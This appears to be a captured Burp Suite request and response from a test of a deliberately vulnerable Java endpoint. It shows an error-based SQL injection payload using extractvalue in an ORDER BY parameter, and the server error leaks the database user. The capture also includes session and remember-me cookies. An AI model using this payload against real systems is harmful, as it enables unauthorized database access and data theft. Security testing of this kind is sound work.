 Request
Pretty Raw Hex U2C Chinese \n
1 GET /jdbc/preparestatement_orderby_inject?id=1&orderby=id+and+extractvalue(1,concat(0x7e,user()))
HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=07472076A03DCBB8B3F13B9A3E887285; remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng; XSRF-TOKEN=
d737ebfa-0120-46d4-b53f-34ad8fd79a00
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.1 200
2 DongTai: v1.7.5
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 60
5 Date: Sun, 11 Sep 2022 13:37:29 GMT
6 Connection: close
7
8 java.sql.SQLException: XPATH syntax error: '~root@localhost'